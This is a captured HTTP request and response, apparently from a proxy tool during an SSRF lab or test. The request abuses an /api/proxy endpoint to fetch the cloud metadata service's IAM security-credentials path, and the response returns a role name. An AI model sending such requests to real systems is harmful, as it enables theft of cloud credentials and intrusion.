 Request
Pretty Raw Hex
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 90
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
8
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 accept-ranges: bytes
4 connection: keep-alive
5 content-length: 8
6 content-type: text/plain
7 date: Fri, 04 Oct 2024 00:05:43 GMT
8 last-modified: Thu, 03 Oct 2024 23:55:42 GMT
9 server: EC2ws
10
11 rnt-ssrf